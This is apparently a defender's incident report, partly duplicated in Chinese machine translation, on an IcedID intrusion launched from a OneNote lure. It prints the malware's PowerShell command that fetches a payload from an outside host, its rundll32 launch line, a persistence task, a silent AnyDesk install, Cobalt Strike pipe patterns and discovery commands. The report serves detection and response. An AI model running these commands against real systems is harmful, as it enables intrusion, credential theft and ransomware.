
The earliest indicators that something suspicious occurred were the Sysmon events: File Created (Event ID 11) and File Stream Created (Event ID 15) that showed a .cmd file with the Mark of the Web was created by OneNote:
发生可疑事件的最早指标是 Sysmon 事件:显示带有 Web 标记的.cmd文件的创建文件(事件 ID 11)和文件流创建(事件 ID 15):

The metadata of the O p e n.cmd batch file can be found on VirusTotal, and the contents are shown below. It is a very simple batch script that uses basic obfuscation, but yet presents some easy detection opportunities in its behavior:
O p e n.cmd批处理文件的元数据可以在 VirusTotal 上找到,内容如下所示。这是一个非常简单的批处理脚本,它使用基本的混淆,但在其行为中提供了一些简单的检测机会:
After de-obfuscating the batch file (or by observing the child processes created during dynamic analysis), the purpose of the script becomes clear.
在对批处理文件进行反模糊处理(或通过观察在动态分析期间创建的子进程)之后,脚本的用途变得清晰。
powershell invoke-webrequest -uri http://mrassociattes.com/images/62.gif -outfile c:\programdata\COIm.jpg
It uses PowerShell to download a payload file from a URL. The remote server request makes it look like it could be a GIF image that is being downloaded. The file is dropped to C:\programdata\ using a filename that looks like a JPEG image. The real filetype is actually a DLL:
它使用 PowerShell 从 URL 下载有效负载文件。远程服务器请求使其看起来像是正在下载的 GIF 图像。使用看起来像 JPEG 图像的文件名将文件拖放到 C:\programdata\。真正的文件类型实际上是一个 DLL:
The file was then run using rundll32.
然后使用 rundll32 运行该文件。
rundll32 c:\programdata\COIm.jpg,init
Somewhat surprisingly, more than a month after initial access in the intrusion, after the threat actor had started interacting with the compromised machine using AnyDesk, they opened the OneNote file and double-clicked the Open button to launch IcedID again. We are unsure of the motivation of this action, but this represented another chance for defenders to respond if detections were in place.
令人惊讶的是,在入侵中首次访问一个多月后,在威胁行为者开始使用AnyDesk与受感染的机器进行交互后,他们打开了OneNote文件并双击了“打开”按钮以再次启动IcedID。我们不确定这一行动的动机,但这代表了防御者在检测到位时做出反应的又一次机会。
Execution of Cobalt Strike Beacon
钴打击信标的执行

On the 33rd day of the intrusion, the IcedID malware was observed dropping several files.
在入侵的第 33 天,观察到 IcedID 恶意软件丢弃了几个文件。

These files were Cobalt Strike beacons, which were then executed via the IcedID malware. IcedID was running in rundll32.exe, which launched a DLL version of Cobalt Strike beacon from the user’s AppData\Local\Temp directory using regsvr32.exe. The IcedID rundll32.exe process also launched an EXE version of a beacon named “Funa2.exe” from the same Temp directory.
这些文件是 Cobalt Strike 信标, 然后通过 IcedID 恶意软件执行.IcedID 在 rundll32.exe 中运行,它使用 regsvr32.exe 从用户的 AppData\Local\Temp 目录启动了 Cobalt Strike 信标的 DLL 版本。IcedID rundll32.exe进程还从同一 Temp 目录启动了名为“Funa2.exe”的信标的 EXE 版本。





During lateral movement activity, the threat actors deployed the same executable Cobalt Strike beacon as seen on the beachhead host. This time, they used the name csrss.exe and executed these using the RDP session. The files were downloaded onto the lateral hosts using Internet Explorer, then executed by clicking directly from the Internet Explorer download prompt or by double-clicking in File Explorer window.
在横向移动活动期间,威胁行为者部署了与滩头主机相同的可执行 Cobalt Strike 信标。这一次,他们使用了名称 csrss.exe,并使用 RDP 会话执行了这些操作。使用 Internet Explorer 将文件下载到横向主机上,然后通过直接从 Internet Explorer 下载提示单击或在文件资源管理器窗口中双击来执行。

Throughout the later stages of the intrusion the Cobalt Strike beacons used various named pipes.
在入侵的后期阶段,Cobalt Strike 信标使用了各种命名的管道。
One of the many effective ways to detect Cobalt Strike beacon in this intrusion was through the named pipes it created, which used the default naming patterns. These pipe creation events were observed with Sysmon.
在这次入侵中检测 Cobalt Strike 信标的众多有效方法之一是通过它创建的命名管道,它使用默认的命名模式。这些管道创建事件是在 Sysmon 中观察到的。
A DLL version of the Cobalt Strike beacon was dropped on the beachhead host in the Local AppData Temp directory and executed with RegSvr32.exe, but that process did not create any named pipes.
Cobalt Strike 信标的 DLL 版本被放置在本地 AppData Temp 目录中的滩头主机上,并使用 RegSvr32.exe 执行,但该过程不会创建任何命名管道。
The default Cobalt Strike pipes are (the “*” symbolize the prefix/suffix):
默认的 Cobalt Strike 管道是(“*”表示前缀/后缀):
\postex_* \postex_ssh_* \status_* \msagent_* \MSSE-* \*-server
More strategies for detecting Cobalt Strike can be found in Cobalt Strike, a Defender’s Guide part 1 and part 2.
有关检测 Cobalt Strike 的更多策略,请参阅《Cobalt Strike, a Defender’s Guide》第 1 部分和第 2 部分。
Persistence 坚持
During the initial execution of IcedID, the following two files were created under the AppData Roaming folder of the user that executed it:
在初始执行 IcedID 期间,在执行它的用户的 AppData Roaming 文件夹下创建了以下两个文件:
- Cadiak.dll: IcedID first stage.
Cadiak.dll:IcedID 第一阶段。 - license.dat: Encoded version of the second stage, which gets loaded into memory by the first stage.
license.dat:第二阶段的编码版本,由第一阶段加载到内存中。
A scheduled task was created that contained instructions for executing the IcedID DLL and the location of the license.dat file. This is a very common method that IcedID uses for persistence.
已创建一个计划任务,其中包含有关执行 IcedID DLL 的说明以及license.dat文件的位置。这是 IcedID 用于持久性的一种非常常见的方法。
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<URI>\azigci_{C747FFDF-F0E2-113B-8DCA-0ECA4EBB92A2}</URI>
</RegistrationInfo>
<Triggers>
<LogonTrigger id="LogonTrigger">
<Enabled>true</Enabled>
<UserId>[REDACTED]</UserId>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>HighestAvailable</RunLevel>
<UserId>[REDACTED]</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\[REDACTED]\AppData\Roaming\[REDACTED]\Cadiak.dll",init --od="DeskBlouse\license.dat"</Arguments>
</Exec>
</Actions>
</Task>
The scheduled task was configured to execute at logon under the user that initially executed the IcedID payload.
计划任务配置为在最初执行 IcedID 有效负载的用户下登录时执行。

Later in the intrusion, AnyDesk was installed with a command line option that established persistence, running when Windows starts by creating a Service:
在入侵的后期,AnyDesk安装了一个命令行选项,该选项建立了持久性,在Windows启动时通过创建服务运行:
C:\ProgramData\AnyDesk.exe --install C:\ProgramData\Any --start-with-win --silent
During the deployment of AnyDesk, a service creation event was generated under the System channel:
在部署AnyDesk期间,在系统通道下生成了一个服务创建事件:
Alerting on every service creation is usually far too noisy for any meaningful review by security operations personnel, but it can be very helpful to alert on specific patterns of remote monitoring and management (RMM) installation artifacts. There are many approaches for detecting RMM tools through resilient patterns of file paths or digital signatures. These legitimate tools may not trigger alerts in endpoint detection products by default, so it is important for security teams to create custom detections. As seen in various previous cases here at The DFIR Report, and also on other platforms, RMM tools provide a very easy way to get access to systems with interactive capabilities.
对于安全操作人员进行任何有意义的审查,在每次创建服务时发出警报通常过于嘈杂,但对远程监视和管理 (RMM) 安装工件的特定模式发出警报可能非常有帮助。有许多方法可以通过文件路径或数字签名的弹性模式来检测 RMM 工具。默认情况下,这些合法工具可能不会在端点检测产品中触发警报,因此安全团队创建自定义检测非常重要。正如在DFIR报告以及其他平台上所看到的,RMM工具提供了一种非常简单的方法来访问具有交互功能的系统。
Privilege Escalation
The user account that opened the initial OneNote lure file was in the domain administrators security group. Usually, threat actors have to work to escalate to a domain admin from an unprivileged user account, but in this case, it was a given. This is an example of why it is a best practice for domain administrators to use separate accounts and a privileged workstation to perform administrative functions, while using a non-privileged user account to check email, browse the web, and open files from unknown sources when necessary.
Defense Evasion
Masquerading
One of the simpler ways that IcedID attempted to evade detection was by naming the malware DLL file as COIm.jpg. Renaming a DLL file extension to a commonly ignored graphics file type, such as jpg, gif, or png, is a simple example of Masquerading, MITRE Technique T1036.008, and represents an excellent opportunity for a custom detection.
The threat actor was observed using common Windows process names for other tooling used during the intrusion, including:
csrss.exefor a Cobalt Strike beacon downloaded from91.215.85[.]183/download/csrss.exesvchost.exefor the ransomware payload deployed to systems.
Process Injection
Upon execution of a Cobalt Strike beacon, process injection into a svchost.exe process was observed. In this case, process injection was conducted by writing into a remote process and executing the code via a remote thread.
svchost.exe was subsequently observed executing multiple different commands related to discovery and enumeration.

Since the discovery commands involved executing scripts via cmd.exe, the anomalous parent child relationship between svchost.exe and cmd.exe was observed on the system from a memory dump.
由于发现命令涉及通过 cmd.exe 执行脚本,因此在系统上从内存转储中观察到 和 cmd.exe 之间的 svchost.exe 异常父子关系。
Indicator Removal 指标移除
FileZilla, installed by the threat actors for exfiltration activity, was observed being manually uninstalled by the threat actors during the final ransomware deployment period.
在最后的勒索软件部署期间,观察到威胁参与者为渗透活动而安装的 FileZilla 被威胁参与者手动卸载。
Credential Access 凭据访问

The threat actors extracted credentials from LSASS during the intrusion. The process started with a Cobalt Strike beacon process starting a new rundll32.exe child process, with no command line arguments, as SYSTEM. It is unusual for rundll32 to be executed without any command line, but it is a common pattern for Cobalt Strike beacon injection target processes. This makes a useful detection pattern. The rundll32 process also created a named pipe (Sysmon Event ID 17) with a pipe name that started with “\postex_” which is another well-known Cobalt Strike beacon artifact that can be detected. The newly spawned rundll32 process accessed the lsass.exe process, and then created a remote thread in lsass.exe. These events were recorded by Sysmon event IDs 8 and 10.
威胁参与者在入侵期间从 LSASS 中提取凭据。该进程以 Cobalt Strike 信标进程开始,该进程以 SYSTEM 的形式启动一个新的 rundll32.exe 子进程,没有命令行参数。rundll32 在没有任何命令行的情况下执行是不寻常的,但它是 Cobalt Strike 信标注入目标进程的常见模式。这构成了一个有用的检测模式。rundll32 进程还创建了一个命名管道(Sysmon 事件 ID 17),其管道名称以“\postex_”开头,这是另一个可以检测到的众所周知的 Cobalt Strike 信标工件。新生成的 rundll32 进程访问了lsass.exe进程,然后在 lsass.exe 中创建了一个远程线程。这些事件由 Sysmon 事件 ID 8 和 10 记录。
Event ID 10 had the following relevant fields, which may be useful for threat hunting or incident response:
Process accessed: SourceImage: C:\Windows\system32\rundll32.exe TargetImage: C:\Windows\system32\lsass.exe GrantedAccess: 0x1FFFFF CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9d1e4|C:\Windows\System32\KERNELBASE.dll+2bcbe|UNKNOWN(0000017C0BD11D3D) TargetUser: NT AUTHORITY\SYSTEM
Event ID 8 had the following relevant fields:
事件 ID 8 包含以下相关字段:
CreateRemoteThread detected: SourceImage: C:\Windows\System32\rundll32.exe TargetImage: C:\Windows\System32\lsass.exe StartModule: - StartFunction: - TargetUser: NT AUTHORITY\SYSTEM
After accessing and injecting into LSASS, the threat actors began using another domain administrator account indicating successful credential access.
在访问并注入到 LSASS 后,威胁参与者开始使用另一个域管理员帐户,指示凭据访问成功。

During file share browsing activity by the threat actors, we observed them finding and opening a document related to passwords for the environment.
在威胁参与者进行文件共享浏览活动期间,我们观察到他们查找并打开了与环境密码相关的文档。
Discovery 发现
IcedID Discovery IcedID 发现
IcedID was observed executing multiple discovery commands originating from rundll32.exe on the beachhead.
观察到 IcedID 执行来自 rundll32.exe 滩头阵地的多个发现命令。
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List ipconfig /all systeminfo net config workstation nltest /domain_trusts nltest /domain_trusts /all_trusts net view /all /domain net view /all net group "Domain Admins" /domain
